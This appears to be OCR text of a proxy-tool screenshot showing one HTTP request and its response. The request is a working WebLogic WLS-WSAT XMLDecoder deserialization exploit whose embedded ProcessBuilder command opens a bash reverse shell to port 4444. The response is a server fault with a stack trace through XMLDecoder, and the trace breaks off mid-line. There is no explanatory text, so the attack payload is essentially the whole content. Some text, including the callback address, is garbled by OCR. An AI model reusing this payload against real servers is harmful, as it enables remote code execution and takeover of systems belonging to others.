 Send
Cancel
< | ▼
> | ▼
?
Request
Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.31.187:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
12 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp /4444
0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 Feb 2021 04:25:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><
faultstring>0</faultstring><detail><ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false"><message>0</message><ns2:stackTrace><ns2:frame class="
com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class=
"weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="
179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class
="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"
/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><
ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="
WSEndpointImpl.java" line="403" method="process"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
line="539" method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"